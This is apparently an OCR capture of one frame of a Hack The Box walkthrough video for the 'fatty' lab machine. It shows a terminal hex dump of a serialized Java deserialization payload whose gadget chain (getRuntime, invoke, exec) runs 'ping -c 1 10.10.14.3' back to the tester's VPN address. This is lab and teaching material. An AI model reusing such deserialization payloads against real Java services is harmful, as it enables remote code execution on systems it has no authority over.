 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:10
root@gibson
File Edit View Search Terminal Help
00000390: 0200 0078 7000 0000 0274 000a 6765 7452 ...xp....t..getR
000003a0: 756e 7469 6d65 7572 0012 5b4c 6a61 7661 untimeur..[Ljava
000003b0: 2e6c 616e 672e 436c 6173 733b ab16 d7ae .lang.Class;....
000003c0: cbcd 5a99 0200 0078 7000 0000 0074 0009 ..Z....xp....t..
000003d0: 6765 744d 6574 686f 6475 7100 7e00 1e00 getMethoduq.~...
000003e0: 0000 0276 7200 106a 6176 612e 6c61 6e67 ...vr..java.lang
000003f0: 2e53 7472 696e 67a0 f0a4 387a 3bb3 4202 .String...8z;.B.
00000400: 0000 7870 7671 007e 001e 7371 007e 0016 ..xpvq.~..sq.~..
00000410: 7571 007e 001b 0000 0002 7075 7100 7e00 uq.~......puq.~.
00000420: 1b00 0000 0074 0006 696e 766f 6b65 7571 .....t..invokeuq
00000430: 007e 001e 0000 0002 7672 0010 6a61 7661 .~......vr..java
00000440: 2e6c 616e 672e 4f62 6a65 6374 0000 0000 .lang.Object....
00000450: 0000 0000 0000 0078 7076 7100 7e00 1b73 .......xpvq.~..s
00000460: 7100 7e00 1675 7200 135b 4c6a 6176 612e q.~..ur..[Ljava.
00000470: 6c61 6e67 2e53 7472 696e 673b add2 56e7 lang.String;..V.
00000480: e91d 7b47 0200 0078 7000 0000 0174 0014 ..{G...xp....t..
00000490: 7069 6e67 202d 6320 3120 3130 2e31 302e ping -c 1 10.10.
000004a0: 3134 2e33 7400 0465 7865 6375 7100 7e00 14.3t..execuq.~.
000004b0: 1e00 0000 0171 007e 0023 7371 007e 0011 .....q.~.#sq.~..
000004c0: 7372 0011 6a61 7661 2e6c 616e 672e 496e sr..java.lang.In
000004d0: 7465 6765 7212 e2a0 a4f7 8187 3802 0001 teger.......8...
000004e0: 4900 0576 616c 7565 7872 0010 6a61 7661 I..valuexr..java
000004f0: 2e6c 616e 672e 4e75 6d62 6572 86ac 951d .lang.Number....
00000500: 0b94 e08b 0200 0078 7000 0000 0173 7200 .......xp....sr.
00000510: 116a 6176 612e 7574 696c 2e48 6173 684d .java.util.HashM
00000520: 6170 0507 dac1 c316 60d1 0300 0246 000a ap......`....F..
00000530: 6c6f 6164 4661 6374 6f72 4900 0974 6872 loadFactorI..thr
00000540: 6573 686f 6c64 7870 3f40 0000 0000 0000 esholdxp?@......
00000550: 7708 0000 0010 0000 0000 7878 7672 0012 w.........xxvr..
00000560: 6a61 7661 2e6c 616e 672e 4f76 6572 7269 java.lang.Overri
00000570: 6465 0000 0000 0000 0000 0000 0078 7071 de...........xpq
00000580: 007e 003a .~.:
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ sudo tcp
[0] 0:bash 1:SOCAT- 2:bash*Z "parrot" 15:10 05-Aug-20